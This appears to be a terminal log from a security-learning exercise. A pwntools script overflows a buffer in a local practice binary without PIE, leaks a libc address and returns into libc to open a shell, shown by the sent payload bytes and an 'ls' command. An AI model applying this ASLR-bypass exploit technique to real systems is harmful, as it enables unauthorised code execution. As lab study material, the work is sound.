 → ASLR_PIE python exp.py
[+] Starting local process './nopie.out' argv=[b'./nopie.out'] : pid 8749
[*] '/home/vi0let/Documents/pwn/learn/Linux_Security/part2/ASLR_PIE/nopie.out'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0xa0 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  20 83 04 08  │AAAA│AAAA│AAAA│ ···│
    00000090  3b 84 04 08  01 00 00 00  14 a0 04 08  04 00 00 00  │;···│····│····│····│
    000000a0
[DEBUG] Received 0x4 bytes:
    00000000  90 6c e2 f7                                         │·l··│
    00000004
[DEBUG] Sent 0x98 bytes:
    00000000  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBBB│
    *
    00000080  42 42 42 42  42 42 42 42  42 42 42 42  b0 bd d8 f7  │BBBB│BBBB│BBBB│····│
    00000090  61 61 61 61  2b cb ea f7                            │aaaa│+···│
    00000098
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2c bytes:
    b'a.out  aslr.c  dep.c  exp.py  ls  nopie.out\n'
a.out  aslr.c  dep.c  exp.py  ls  nopie.out
$
[*] Interrupted
[*] Stopped process './nopie.out' (pid 8749)
→ ASLR_PIE
→ ASLR_PIE